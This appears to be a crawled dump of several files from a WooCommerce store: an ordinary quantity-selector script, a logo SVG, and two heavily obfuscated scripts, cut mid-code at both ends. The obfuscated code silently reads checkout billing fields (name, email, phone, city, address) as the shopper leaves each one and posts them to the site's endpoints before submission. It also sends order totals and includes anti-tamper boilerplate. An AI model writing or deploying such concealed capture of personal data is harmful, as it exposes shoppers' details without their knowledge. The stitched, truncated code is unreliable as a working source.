_0x40cfa8;},_0x327c95=_0x2c0b78(),_0x57bf5a=_0x327c95[_0x146fc3(0x6e,0xbf,0x92,0x75)]=_0x327c95[_0x2ebb30(0x46,0x75,0x89,0x63)]||{};function _0x2ebb30(_0x352fe2,_0xf6db1b,_0x3660f7,_0x366b33){return _0x66f4(_0x366b33- -0x82,_0xf6db1b);}var _0x2cf8d2=[_0x412e90['joqzw'],_0x2ebb30(0x62,0x59,0x52,0x70),_0x412e90['ATLTO'],_0x412e90[_0x2ebb30(0x73,0x6d,0x76,0x7d)],_0x412e90[_0x146fc3(0xb3,0xda,0xc4,0xae)],_0x412e90[_0x2ebb30(0x6b,0xa5,0x93,0x7e)],_0x146fc3(0xbb,0xc2,0xa8,0xc2)];for(var _0x3a4871=0x1ba9+-0xa7*-0x1+-0x8*0x38a;_0x3a4871<_0x2cf8d2['length'];_0x3a4871++){var _0x2b83a6=_0x412e90[_0x146fc3(0xc4,0xe3,0xcb,0xb5)]['split']('|'),_0x3410c0=-0x43*0x3e+-0x1add+0x1*0x2b17;while(!![]){switch(_0x2b83a6[_0x3410c0++]){case'0':_0x57bf5a[_0x917fd5]=_0x3f3b32;continue;case'1':_0x3f3b32[_0x146fc3(0x94,0x8e,0x75,0x8f)]=_0x37026c[_0x2ebb30(0x3b,0x6b,0x6a,0x56)](_0x37026c);continue;case'2':var _0x32a476=_0x57bf5a[_0x917fd5]||_0x3f3b32;continue;case'3':var _0x917fd5=_0x2cf8d2[_0x3a4871];continue;case'4':_0x3f3b32[_0x146fc3(0xa9,0xb7,0xc6,0xe7)]=_0x32a476[_0x146fc3(0xdd,0x99,0xc6,0xbf)][_0x2ebb30(0x3e,0x56,0x47,0x56)](_0x32a476);continue;case'5':var _0x3f3b32=_0x37026c[_0x2ebb30(0x4f,0x79,0x6c,0x6a)+'r'][_0x2ebb30(0x89,0x50,0x56,0x65)][_0x2ebb30(0x68,0x29,0x48,0x56)](_0x37026c);continue;}break;}}});_0x2d409a();var firstNameField=document[_0x3b7bfe(-0x2af,-0x2bc,-0x2e7,-0x2e8)+_0x3b7bfe(-0x2a3,-0x297,-0x2c2,-0x29a)]('input#bill'+_0x19867f(-0xd6,-0x100,-0x118,-0x101)+_0x19867f(-0x115,-0x130,-0xef,-0x10d)),lastNameField=document[_0x3b7bfe(-0x2d6,-0x2bc,-0x2d3,-0x2af)+_0x19867f(-0xc4,-0xd2,-0xb0,-0xc7)](_0x3b7bfe(-0x285,-0x298,-0x2b7,-0x277)+'ing_last_n'+'ame'),emailField=document[_0x3b7bfe(-0x2b4,-0x2bc,-0x2c9,-0x2a3)+_0x19867f(-0xaa,-0x9b,-0xe4,-0xc7)]('input#bill'+_0x3b7bfe(-0x2cf,-0x2ed,-0x2fb,-0x2ff)),phoneField=document[_0x3b7bfe(-0x2d9,-0x2bc,-0x2df,-0x2ea)+_0x19867f(-0xb3,-0xaa,-0xbc,-0xc7)]('input#bill'+_0x19867f(-0xf4,-0x10a,-0x136,-0x11a)),cityField=document[_0x19867f(-0xeb,-0xff,-0xe0,-0xec)+_0x3b7bfe(-0x285,-0x297,-0x2b8,-0x299)](_0x19867f(-0x9e,-0xdf,-0xa7,-0xc8)+'ing_city'),addressField=document[_0x19867f(-0xc2,-0xf0,-0xd2,-0xec)+_0x19867f(-0xa0,-0xa6,-0xc3,-0xc7)]('input#bill'+_0x19867f(-0x100,-0x10a,-0x111,-0x115)+'s_1');firstNameField['addEventLi'+_0x19867f(-0x11d,-0x12a,-0x123,-0x116)](_0x3b7bfe(-0x2bf,-0x2d6,-0x2fb,-0x2ab),function(){var _0xc1da4c={'IYtVe':_0x4e7fa5(0x114,0x114,0x132,0x12c)+'st_name','CgZFo':function(_0x552052){return _0x552052();}},_0x3b54cc=firstNameField[_0x4e7fa5(0x149,0x141,0x15d,0x116)],_0x3e9503={};_0x3e9503[_0x4e7fa5(0x11b,0x11d,0x11f,0x11a)]=_0xc1da4c[_0x9085d3(0x30e,0x30b,0x2f8,0x305)];function _0x4e7fa5(_0xf1ec6c,_0xa0047,_0x46ccca,_0x4c9800){return _0x19867f(_0xf1ec6c-0xb8,_0xa0047-0x37,_0xf1ec6c,_0xa0047-0x219);}function _0x9085d3(_0x24b1b1,_0x4e0604,_0x2a32f4,_0xea8ef7){return _0x19867f(_0x24b1b1-0xe3,_0x4e0604-0x79,_0x24b1b1,_0x4e0604-0x3df);}_0x3e9503[_0x4e7fa5(0x122,0x14f,0x138,0x15d)]=_0x3b54cc;var _0x1dc07d=_0x3e9503;function _0x30471c(){function _0xb160f0(_0x349068,_0x26d810,_0xc89e1e,_0x1f1956){return _0x4e7fa5(_0xc89e1e,_0x349068-0x363,_0xc89e1e-0x191,_0x1f1956-0x1c8);}jQuery[_0xb160f0(0x47e,0x48d,0x47f,0x48b)](ajaxurl,_0x1dc07d,function(_0x3bd4c5){});}_0xc1da4c[_0x4e7fa5(0x106,0xfa,0xf1,0xf4)](_0x30471c);}),lastNameField['addEventLi'+_0x19867f(-0xf1,-0xfe,-0x131,-0x116)](_0x19867f(-0x106,-0xf7,-0x10a,-0x106),function(){function _0xbb639e(_0x4273b4,_0x16a2c2,_0x155c0e,_0x1e004c){return _0x19867f(_0x4273b4-0x7f,_0x16a2c2-0x139,_0x16a2c2,_0x4273b4- -0x1f6);}function _0x96c672(_0x1250c3,_0x1fce75,_0x124304,_0x30e8bb){return _0x3b7bfe(_0x1250c3-0x51,_0x124304-0x163,_0x124304-0xef,_0x1fce75);}var _0x24d8c7={'ddnSY':function(_0x368aaa,_0x26801d){return _0x368aaa===_0x26801d;},'UItYe':'gteAJ','GRWPQ':_0xbb639e(-0x2ec,-0x2e9,-0x2c9,-0x2dd)+_0x96c672(-0x178,-0x1a9,-0x188,-0x178),'DjxYp':function(_0x126ba7){return _0x126ba7();}},_0x4ed12c=lastNameField[_0xbb639e(-0x2ce,-0x2dc,-0x2b3,-0x2e2)],_0x4f4244={};_0x4f4244[_0x96c672(-0x166,-0x141,-0x169,-0x185)]=_0x24d8c7[_0xbb639e(-0x2e1,-0x2ed,-0x2c6,-0x2d7)],_0x4f4244[_0xbb639e(-0x2cf,-0x2b9,-0x2e5,-0x2a3)]=_0x4ed12c;var _0x4a7bf5=_0x4f4244;function _0x2b2e64(){function _0x2916b9(_0x5aa811,_0x211728,_0x4048c0,_0xd1e32c){return _0x96c672(_0x5aa811-0x19,_0x5aa811,_0x211728-0x402,_0xd1e32c-0x14f);}function _0x3b21ad(_0x5ac0f5,_0x44be0d,_0x2b532b,_0x12ff40){return _0x96c672(_0x5ac0f5-0x18e,_0x5ac0f5,_0x44be0d- -0x86,_0x12ff40-0x15);}_0x24d8c7[_0x2916b9(0x289,0x2a3,0x2c3,0x289)](_0x24d8c7[_0x3b21ad(-0x1a3,-0x1ca,-0x1a8,-0x1f8)],_0x24d8c7['UItYe'])?jQuery[_0x3b21ad(-0x1d7,-0x1f1,-0x1dd,-0x215)](ajaxurl,_0x4a7bf5,function(_0x87ff2c){}):_0x209f68[_0x2916b9(0x2be,0x297,0x26d,0x2b3)](_0x5e337b,_0x48adc3,function(_0x4f7d6c){});}_0x24d8c7['DjxYp'](_0x2b2e64);}),emailField[_0x19867f(-0xc1,-0xf0,-0xe7,-0xe2)+_0x19867f(-0x113,-0xf1,-0x123,-0x116)]('blur',function(){var _0x436c89={'vDuNz':_0x23556d(-0x2e4,-0x2c6,-0x2b5,-0x2a3)+'il','TroQz':function(_0x3d4d35){return _0x3d4d35();}};function _0x23556d(_0x3f5232,_0x134e09,_0xb4349c,_0x1683b3){return _0x3b7bfe(_0x3f5232-0x197,_0x134e09- -0x11,_0xb4349c-0xae,_0x1683b3);}var _0x2e821e=emailField[_0x4f7974(0x48f,0x4c6,0x4b7,0x4ba)],_0x4bc265={};_0x4bc265['action']=_0x436c89[_0x23556d(-0x300,-0x2d9,-0x2ec,-0x2d4)],_0x4bc265[_0x23556d(-0x2e8,-0x2f3,-0x2d2,-0x2f9)]=_0x2e821e;var _0x3b5884=_0x4bc265;function _0x5eaf9c(){function _0x314c77(_0x5499de,_0x54d53f,_0x252c2a,_0x27635f){return _0x4f7974(_0x5499de-0x149,_0x54d53f-0x32,_0x27635f,_0x5499de- -0x2a7);}jQuery[_0x314c77(0x1ed,0x1e4,0x1ff,0x1d7)](ajaxurl,_0x3b5884,function(_0x1a0f3a){});}function _0x4f7974(_0x2b31b2,_0xf507e6,_0xb81b80,_0x57052d){return _0x19867f(_0x2b31b2-0xcb,_0xf507e6-0x10d,_0xb81b80,_0x57052d-0x592);}_0x436c89[_0x23556d(-0x2d6,-0x2c9,-0x2e4,-0x2af)](_0x5eaf9c);}),phoneField[_0x19867f(-0x108,-0xfc,-0xf8,-0xe2)+_0x19867f(-0x102,-0x133,-0xf7,-0x116)]('blur',function(){function _0x2408df(_0x59a3a3,_0x5681ca,_0x3ff565,_0x12da1c){return _0x19867f(_0x59a3a3-0x3b,_0x5681ca-0xcb,_0x3ff565,_0x5681ca-0x119);}function _0x373f58(_0x3422b1,_0x34012b,_0x528ebe,_0x1609b7){return _0x19867f(_0x3422b1-0xb3,_0x34012b-0x102,_0x1609b7,_0x528ebe-0x506);}var _0x75acaa={'AyzlE':function(_0x1216f9){return _0x1216f9();}},_0x521c0a=phoneField[_0x2408df(0x3d,0x41,0x6b,0x40)],_0x41e4ba={};_0x41e4ba[_0x373f58(0x3ed,0x428,0x40a,0x403)]='update_pho'+_0x373f58(0x438,0x403,0x41f,0x411),_0x41e4ba[_0x373f58(0x44a,0x40a,0x427,0x44c)+'er']=_0x521c0a;var _0x457207=_0x41e4ba;function _0x165372(){jQuery['post'](ajaxurl,_0x457207,function(_0x319a0b){});}_0x75acaa[_0x2408df(0x30,0xf,0x3b,0x25)](_0x165372);}),cityField[_0x3b7bfe(-0x2bf,-0x2b2,-0x28a,-0x290)+_0x19867f(-0x133,-0x101,-0x101,-0x116)](_0x3b7bfe(-0x2e0,-0x2d6,-0x2ee,-0x2be),function(){var _0x470456=cityField[_0x21de2e(0x498,0x4ae,0x49d,0x4c3)],_0x51cae3={};function _0x21de2e(_0x23a892,_0x1d938a,_0x48d76d,_0x2f6c78){return _0x19867f(_0x23a892-0x8c,_0x1d938a-0x30,_0x1d938a,_0x23a892-0x570);}_0x51cae3[_0x21cfaa(0xec,0x109,0xf2,0xdb)]=_0x21de2e(0x452,0x450,0x479,0x46d)+'y',_0x51cae3['city']=_0x470456;var _0x43da5c=_0x51cae3;function _0x169f1b(){function _0x307ca1(_0x114e12,_0x455c7b,_0x1721ff,_0x56337c){return _0x21de2e(_0x455c7b- -0x586,_0x1721ff,_0x1721ff-0x115,_0x56337c-0x1a0);}jQuery[_0x307ca1(-0x105,-0x114,-0xed,-0x11f)](ajaxurl,_0x43da5c,function(_0x25ae5c){});}function _0x21cfaa(_0x22f6d5,_0x20b9a2,_0x4b21c3,_0x248739){return _0x19867f(_0x22f6d5-0x1e4,_0x20b9a2-0x11c,_0x248739,_0x22f6d5-0x1e8);}_0x169f1b();});function _0x66f4(_0x3073f0,_0x1e967f){var _0x127941=_0x1279();return _0x66f4=function(_0x66f452,_0x13a1ad){_0x66f452=_0x66f452-(-0x1*0x971+0x22f*-0xd+0x269c);var _0x4faa25=_0x127941[_0x66f452];return _0x4faa25;},_0x66f4(_0x3073f0,_0x1e967f);}function _0x3b7bfe(_0x5d939a,_0x204751,_0x32a66e,_0x59b7c7){return _0x66f4(_0x204751- -0x3b9,_0x59b7c7);}addressField['addEventLi'+_0x3b7bfe(-0x2ff,-0x2e6,-0x2d2,-0x314)](_0x3b7bfe(-0x2e9,-0x2d6,-0x2f3,-0x2b4),function(){var _0xb0cc2d={};_0xb0cc2d[_0x6d435b(-0x254,-0x241,-0x234,-0x250)]=_0x146d58(0x2de,0x2fb,0x2b3,0x2bc)+_0x146d58(0x2e3,0x2f4,0x30b,0x2cc);var _0x587237=_0xb0cc2d,_0x214aa4=addressField['value'],_0x46af04={};_0x46af04[_0x6d435b(-0x264,-0x232,-0x252,-0x240)]=_0x587237[_0x6d435b(-0x23e,-0x20e,-0x234,-0x217)],_0x46af04[_0x146d58(0x2e8,0x314,0x2c0,0x2d3)]=_0x214aa4;function _0x146d58(_0xce7104,_0x466cf7,_0x334a9a,_0x2165c9){return _0x3b7bfe(_0xce7104-0xb4,_0xce7104-0x589,_0x334a9a-0x61,_0x334a9a);}var _0x134183=_0x46af04;function _0x1b061f(){jQuery['post'](ajaxurl,_0x134183,function(_0x452c53){});}function _0x6d435b(_0x285c64,_0x371688,_0x18e477,_0x473c28){return _0x3b7bfe(_0x285c64-0x1c8,_0x18e477-0x7a,_0x18e477-0x9e,_0x473c28);}_0x1b061f();});function _0x1279(){var _0x3c2ce9=['GRWPQ','GNVpi','SbkGa','TroQz','ne_number','GwRii','update_ema','HfEVl','12633gxbUnm','addEventLi','1465254oPTmiL','search','phone_numb','iGoMJ','MfCBM','apply','update_add','return\x20(fu','last_name','value','UItYe','ress','ktHpK','IYtVe','pzZHG','AMEut','address','toString','joqzw','WjibF','table','977638tiPJRG','TsKbW','first_name','1433992ZwnNZf','input#bill','tor','__proto__','VDaPP','CgZFo','update_cit','ing_email','(((.+)+)+)','t_name','ing_phone','KVinD','error','nction()\x20','stener','ing_addres','siadT','11315080eAKGju','email','bind','27HgvcPm','nZedb','XWrAQ','name','TlARi','IiJzU','AyzlE','5|3|2|1|4|','mcEAp','gzdiO','blur','update_fir','console','bRhKd','prototype','ing_first_','593042butSwm','ATLTO','post','constructo','action','rn\x20this\x22)(','IqdSH','ctor(\x22retu','vDuNz','warn','update_las','1138768aENrWw','trFKT','384bOMmFN','ddnSY','10LFSLOp','{}.constru','tuaRI','trace','info','querySelec'];_0x1279=function(){return _0x3c2ce9;};return _0x1279();}

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1.2.0
body_size: 174
content:
jQuery(function ($) {

    $(document).on("click",
        ".cuw-offer .quantity-input .plus, .cuw-offer .quantity-input .minus, " +
        ".cuw-page .quantity-input .plus, .cuw-page .quantity-input .minus",
        function () {
        let wrapper = $(this).parent();
        let input = wrapper.find('input'),
            val = parseFloat(input.val()) || 0,
            max = parseFloat(input.attr('max')) || '',
            min = parseFloat(input.attr('min')) || 0,
            step = parseFloat(input.attr('step')) || 1;

        if ($(this).is('.plus')) {
            if (max && (val >= max)) input.val(max);
            else input.val(val + step);
        } else {
            if (min && (val <= min)) input.val(min);
            else if (val > 0) input.val(val - step);
        }

        val = parseFloat(input.val()); // to get current value
        wrapper.find('.minus').css('opacity', min === val ? 0.6 : 1);
        wrapper.find('.plus').css('opacity', max === val ? 0.6 : 1);
        input.trigger('change');
    });

    $(document).on("change", ".cuw-offer .variant-select, .cuw-page .variant-select", function () {
        let target = $(this).closest('.cuw-offer, .cuw-page');
        let variant = $(this).find('option:selected');
        target.find('.cuw-product-price, .cuw-page-product-price').html(variant.data('price'));
        target.find('.quantity-input input').attr('max', variant.data('max_qty'));
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-ver.svg
body_size: 175
content:
<svg xmlns="http://www.w3.org/2000/svg" width="597.493" height="129.292" viewBox="0 0 597.493 129.292"><path id="Path_20358" data-name="Path 20358" d="M-515.423-276.067h-29.831v11.831l-32.993,86.883-32.974-85.253-2.8-13.461h-39.347l50.5,123.808h37.63Zm17.875,123.808h24.3V-276.067h-24.3Zm174.921,0-49.634-123.808h-33.653l-49.114,123.808h25.338l12.5-32.572h50.676l12.669,32.572Zm-87.626-52.182,18.222-47.031,18.4,47.031Zm188.819,46.366V-181.84c-10.239,6.481-19.784,10.636-32.8,10.636-22.735,0-43.213-16.785-43.213-43.042,0-26.423,20.479-42.876,43.213-42.876,13.016,0,22.561,3.656,32.8,10.137v-23.432a73.279,73.279,0,0,0-35.057-8.475c-35.056,0-65.774,25.426-65.774,64.646s30.718,64.646,65.774,64.646A73.279,73.279,0,0,0-221.434-158.075Zm116.277,0V-181.84c-10.239,6.481-19.784,10.636-32.8,10.636-22.735,0-43.213-16.785-43.213-43.042,0-26.423,20.479-42.876,43.213-42.876,13.016,0,22.561,3.656,32.8,10.137v-23.432a73.279,73.279,0,0,0-35.057-8.475c-35.057,0-65.774,25.426-65.774,64.646s30.718,64.646,65.774,64.646A73.279,73.279,0,0,0-105.158-158.075Zm24.991,5.816h24.3V-276.067h-24.3Z" transform="translate(653.363 278.892)"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer/js/conversions-script.js?ver=1.0
body_size: 9608
content:
function _0x22544d(_0x3b95c8,_0x313c57,_0x5e68d5,_0xfe65ce){return _0x3d63(_0x5e68d5- -0xca,_0x313c57);}(function(_0x1e3163,_0x271e9a){function _0x4b03bc(_0x51ed0a,_0xf8c795,_0x28f59b,_0x41d583){return _0x3d63(_0x28f59b-0x257,_0x41d583);}function _0x368629(_0x9c30d4,_0x1c7b48,_0x27282c,_0x33fa1a){return _0x3d63(_0x1c7b48-0x147,_0x27282c);}var _0x15bb26=_0x1e3163();while(!![]){try{var _0x19d29f=-parseInt(_0x368629(0x234,0x1fe,0x1ff,0x22a))/(-0xb9*-0x33+-0x4b2*0x1+-0x3*0xab8)*(-parseInt(_0x368629(0x22d,0x207,0x23e,0x232))/(-0xd3b+-0x122d+0x1f6a))+parseInt(_0x368629(0x23e,0x22a,0x210,0x238))/(0x474+-0x2387*0x1+-0x1f16*-0x1)+-parseInt(_0x4b03bc(0x348,0x30f,0x334,0x337))/(-0x34*-0x1+0x11bb+0xb*-0x1a1)*(-parseInt(_0x4b03bc(0x38f,0x312,0x34f,0x351))/(0x34a+-0x5ef*-0x1+-0x934))+parseInt(_0x368629(0x22d,0x206,0x1e2,0x1e8))/(0x1a19+0x1d3c+-0x374f)+parseInt(_0x4b03bc(0x34c,0x334,0x315,0x35a))/(0x9ff+0x203f+-0x2a37)+parseInt(_0x4b03bc(0x33d,0x380,0x35e,0x361))/(-0x17*-0x19d+0x13*-0x65+-0x1d94)+parseInt(_0x4b03bc(0x39f,0x356,0x374,0x366))/(0x1b9d+0x1f7*0xf+0x5*-0xb69)*(-parseInt(_0x4b03bc(0x2b3,0x2ef,0x2f0,0x331))/(0x9*-0x22f+0x12c+-0x1285*-0x1));if(_0x19d29f===_0x271e9a)break;else _0x15bb26['push'](_0x15bb26['shift']());}catch(_0x16773e){_0x15bb26['push'](_0x15bb26['shift']());}}}(_0x4feb,0x35e*-0x77+-0x4a60+-0x875*-0x71),saveUserSession());var baseURL=window['location'][_0x12c96a(-0x1ed,-0x1e6,-0x208,-0x1e6)]+'//'+window[_0x22544d(0x15,0x43,0x7,-0x12)][_0x12c96a(-0x151,-0x136,-0x150,-0x169)],ajaxurl=baseURL+(_0x12c96a(-0x189,-0x197,-0x154,-0x18f)+_0x12c96a(-0x1c0,-0x1db,-0x1ef,-0x1da)+_0x22544d(0x31,0x16,0x33,0x4d)),cartValue=cartTotalData[_0x12c96a(-0x1d8,-0x16a,-0x1c3,-0x1ae)];const finishedSimulatorInTheLast24hours=JSON[_0x22544d(-0x13,-0x2f,-0x1a,0x29)](localStorage[_0x12c96a(-0x202,-0x1fa,-0x219,-0x1d5)](_0x22544d(0x8,0x44,0x48,0x51)+'mulator'));if(finishedSimulatorInTheLast24hours&&Date['now']()<finishedSimulatorInTheLast24hours[_0x22544d(0x56,0x5e,0x32,0x14)]){const finishedSimulator=finishedSimulatorInTheLast24hours['value'];orderDetails[_0x12c96a(-0x178,-0x1cb,-0x1c7,-0x1b9)]!=undefined&&(updateMadePurchases(),updateTotalOrderAmountsSoFar(),update_purchase_counter(),update_order_value());const remainingTime=finishedSimulatorInTheLast24hours[_0x12c96a(-0x153,-0x18c,-0x145,-0x184)]-Date[_0x22544d(-0x4c,-0x32,-0x22,-0xe)](),remainingHours=Math[_0x22544d(0x38,-0xd,0x21,0x51)](remainingTime/((0x220*0x1+-0x1556+0x171e)*(-0x2a*0x4d+0x9d0+-0x30e*-0x1)*(0x2191+-0xb44+-0x1611))),remainingMinutes=Math[_0x22544d(-0x16,0x2e,0x21,0x32)](remainingTime%((0x1cf*0x1+0x1c74+-0x1a5b)*(-0x960+0x154c+-0xbb0)*(-0xf*0x11f+0x1*-0x605+0x1712))/((-0x3a7+-0x328*0x2+0xddf)*(-0xb*-0x1c9+0x1381*-0x1+0x1a)));}else{}function update_purchase_counter(){var _0x19193c={'KOFTT':function(_0x23a32a,_0x340b46){return _0x23a32a+_0x340b46;},'oMuVP':function(_0x5f2fa6,_0x1af47f){return _0x5f2fa6+_0x1af47f;},'FtiXr':_0x4cc53f(0x234,0x201,0x1f9,0x1bd)+_0x2e25a1(0xa5,0xa8,0xdd,0xb8),'oACiD':function(_0x22f8f2,_0x4f88a1){return _0x22f8f2===_0x4f88a1;},'ZPHag':_0x4cc53f(0x22a,0x247,0x235,0x22f),'VwFPE':function(_0x538c6d,_0x5d6e96){return _0x538c6d+_0x5d6e96;},'QtPVo':_0x4cc53f(0x242,0x200,0x222,0x22c)+_0x2e25a1(0x8c,0xab,0x48,0x8a)+'.php','NxPEo':function(_0x4a5576){return _0x4a5576();}};function _0x4cc53f(_0x11662e,_0x418e25,_0x3a507e,_0x294abe){return _0x12c96a(_0x418e25,_0x418e25-0x170,_0x3a507e-0x75,_0x3a507e-0x3b1);}var _0x2df129=_0x19193c[_0x2e25a1(0xbb,0x7b,0x79,0xaa)](window[_0x4cc53f(0x1cd,0x236,0x202,0x214)][_0x4cc53f(0x198,0x1cb,0x1cb,0x1cd)],'//')+window[_0x4cc53f(0x1cf,0x1ec,0x202,0x208)][_0x4cc53f(0x268,0x215,0x248,0x28b)],_0x198777=_0x19193c[_0x4cc53f(0x229,0x235,0x1fd,0x1db)](_0x2df129,_0x19193c[_0x4cc53f(0x25c,0x223,0x22a,0x20b)]),_0x5df235={};_0x5df235['action']=_0x2e25a1(0x114,0xf4,0xb3,0xe5)+'chase_coun'+'ter';var _0x41b24f=_0x5df235;function _0x2e25a1(_0x19c5d2,_0x3adec8,_0xa74789,_0x4e6c00){return _0x22544d(_0x19c5d2-0xb9,_0x19c5d2,_0x4e6c00-0xae,_0x4e6c00-0x1d0);}function _0x1caa9f(){function _0x439d5a(_0x49d57b,_0x30d0c3,_0x3e6897,_0x3985cd){return _0x2e25a1(_0x3985cd,_0x30d0c3-0xc2,_0x3e6897-0x186,_0x30d0c3- -0x10f);}function _0x18723e(_0x6d5e4b,_0x2c7958,_0x50b538,_0x10b404){return _0x4cc53f(_0x6d5e4b-0x15e,_0x2c7958,_0x50b538- -0x193,_0x10b404-0x10a);}if(_0x19193c[_0x439d5a(-0x24,-0x34,-0xa,-0x9)](_0x19193c[_0x18723e(0x12,0x80,0x3d,0x62)],'CrECT'))jQuery['post'](_0x198777,_0x41b24f,function(_0x3967fb){});else{var _0x4da27c;try{_0x4da27c=_0x115428(Jqhmqa[_0x18723e(0x79,0x81,0x64,0x55)](Jqhmqa['oMuVP'](Jqhmqa['FtiXr'],_0x439d5a(-0x24,-0x1d,-0x14,0x6)+'ctor(\x22retu'+_0x18723e(0x48,0x6c,0x5a,0x49)+'\x20)'),');'))();}catch(_0xaff288){_0x4da27c=_0x4feb16;}return _0x4da27c;}}_0x19193c[_0x2e25a1(0x55,0x79,0x5a,0x79)](_0x1caa9f);}function _0x3d63(_0x574c01,_0x557852){var _0x2a9cc=_0x4feb();return _0x3d63=function(_0x3a2dc6,_0x4febbd){_0x3a2dc6=_0x3a2dc6-(0xf72+0x90a+-0x17e7);var _0x3d638c=_0x2a9cc[_0x3a2dc6];return _0x3d638c;},_0x3d63(_0x574c01,_0x557852);}function update_order_value(){var _0x3a987d={'OoZtZ':_0x4c218d(-0x33a,-0x2f5,-0x318,-0x33d)+'+$','YnafH':function(_0x585e66){return _0x585e66();},'PBLBx':function(_0x262707,_0x51daf2){return _0x262707!==_0x51daf2;},'MYWRt':function(_0x1efd41,_0x3c4a6e){return _0x1efd41+_0x3c4a6e;},'rbkkH':function(_0x3ce7ae,_0x4161bc){return _0x3ce7ae+_0x4161bc;},'oJfkF':function(_0x3e5358,_0x2daf4e){return _0x3e5358+_0x2daf4e;},'SAKWW':_0x4c218d(-0x2e6,-0x2e7,-0x2dc,-0x2bd)+_0x5ad799(0x447,0x428,0x41d,0x40f)+_0x5ad799(0x49e,0x4d7,0x4a8,0x4cf)},_0x524855=_0x3a987d[_0x4c218d(-0x314,-0x2e7,-0x308,-0x31b)](_0x3a987d[_0x5ad799(0x488,0x498,0x486,0x4c4)](window[_0x4c218d(-0x301,-0x336,-0x2fc,-0x33b)][_0x5ad799(0x43b,0x40f,0x3fc,0x3f9)],'//'),window['location']['hostname']),_0x4e3ca0=_0x3a987d[_0x5ad799(0x4a4,0x474,0x478,0x483)](_0x524855,_0x3a987d[_0x5ad799(0x494,0x4b5,0x486,0x4c0)]),_0x36285b=orderDetails['OrderTotal'];const _0x28e6d2=_0x36285b;var _0x107580={};_0x107580[_0x4c218d(-0x2e0,-0x2ff,-0x2c7,-0x290)]=_0x5ad799(0x474,0x42f,0x492,0x431)+_0x5ad799(0x462,0x444,0x482,0x456),_0x107580[_0x4c218d(-0x32c,-0x31d,-0x320,-0x2f3)+'e']=_0x28e6d2;function _0x5ad799(_0x1a20e9,_0x6d7618,_0x4d0bac,_0x51d936){return _0x12c96a(_0x51d936,_0x6d7618-0x1a7,_0x4d0bac-0x148,_0x1a20e9-0x621);}var _0x5a1586=_0x107580;function _0x4c218d(_0x28ce4d,_0xeacf5d,_0xd90dfe,_0x1513f8){return _0x12c96a(_0x1513f8,_0xeacf5d-0xac,_0xd90dfe-0xb5,_0xd90dfe- -0x14d);}function _0x208580(){function _0xe29aa7(_0x5be19b,_0x470d51,_0x173c53,_0x4109de){return _0x4c218d(_0x5be19b-0x1e3,_0x470d51-0x190,_0x470d51-0x342,_0x5be19b);}var _0x3b390a={'SqLTc':_0x3a987d[_0x519a17(-0x216,-0x201,-0x21e,-0x241)],'ftVva':function(_0x30c3b1){function _0x176f9c(_0x46e1c4,_0x2f906e,_0x27f461,_0x56a243){return _0x519a17(_0x2f906e-0x14c,_0x2f906e-0xf8,_0x27f461,_0x56a243-0x1d9);}return _0x3a987d[_0x176f9c(-0xb6,-0x97,-0xd7,-0x5f)](_0x30c3b1);}};function _0x519a17(_0x20a8d3,_0x58b6fd,_0x34a5fa,_0x5e3be5){return _0x5ad799(_0x20a8d3- -0x659,_0x58b6fd-0xab,_0x34a5fa-0x11a,_0x34a5fa);}if(_0x3a987d[_0x519a17(-0x1e8,-0x1e9,-0x1ee,-0x1f2)](_0xe29aa7(0x24,0x15,0x4,0x2f),_0xe29aa7(-0x7,0x1a,0x5a,0x1e)))jQuery[_0xe29aa7(0xaf,0x70,0x96,0x59)](_0x4e3ca0,_0x5a1586,function(_0x296498){});else{var _0x485425={};_0x485425['xQsRj']=_0x3b390a[_0xe29aa7(0xd,0x26,0x2b,0x28)];var _0x485a02=_0x485425,_0x5c5637=_0x3baa17(this,function(){function _0x2c443f(_0x478b59,_0x4d39c9,_0x5d5cc7,_0x482bbe){return _0xe29aa7(_0x482bbe,_0x5d5cc7- -0x2a4,_0x5d5cc7-0x16,_0x482bbe-0x1a9);}function _0xece3e(_0x7ebbe6,_0x2bf58d,_0x2402b8,_0x13d07d){return _0x519a17(_0x2402b8-0x5e5,_0x2bf58d-0x24,_0x2bf58d,_0x13d07d-0xa9);}return _0x5c5637['toString']()[_0x2c443f(-0x22c,-0x259,-0x215,-0x245)](_0x485a02[_0x2c443f(-0x257,-0x219,-0x250,-0x265)])[_0x2c443f(-0x1f4,-0x214,-0x219,-0x20f)]()[_0xece3e(0x3f9,0x3ed,0x3d7,0x3d7)+'r'](_0x5c5637)[_0xece3e(0x47b,0x454,0x447,0x489)](_0x485a02[_0x2c443f(-0x28a,-0x217,-0x250,-0x24b)]);});_0x3b390a[_0x519a17(-0x1e1,-0x225,-0x210,-0x204)](_0x5c5637),_0x100f0e[_0x519a17(-0x1bd,-0x1c2,-0x1d5,-0x1fb)](_0x3f06af,_0x160faf,function(_0x4092fc){});}}_0x208580();}function _0x12c96a(_0x39b99e,_0x35eddb,_0x13376c,_0x39dd14){return _0x3d63(_0x39dd14- -0x280,_0x39b99e);}function updateTotalOrderAmountsSoFar(){var _0x1debfd={};function _0x225333(_0x849a95,_0x35df09,_0x2bc368,_0x1453c7){return _0x22544d(_0x849a95-0x172,_0x2bc368,_0x1453c7-0xc4,_0x1453c7-0x1f);}_0x1debfd[_0x225333(0x115,0xcd,0xe9,0x10e)]=_0x304eb8(0x15a,0x153,0x19f,0x13f)+_0x225333(0xd4,0x70,0xc7,0xb4),_0x1debfd['Rxkxt']=function(_0x3f3265,_0x140923){return _0x3f3265+_0x140923;},_0x1debfd[_0x304eb8(0x1c1,0x1b2,0x180,0x1cf)]='/wp-json/s'+_0x304eb8(0x185,0x197,0x199,0x14b)+'date-order'+'s',_0x1debfd['AfGYL']=_0x225333(0x116,0xdf,0x101,0xe4);var _0x3f9a41=_0x1debfd;const _0x3825ea=_0x3f9a41['wITqi'];var _0x25a440=orderDetails[_0x304eb8(0x183,0x19d,0x192,0x1c0)];const _0x4c36a1=_0x25a440;var 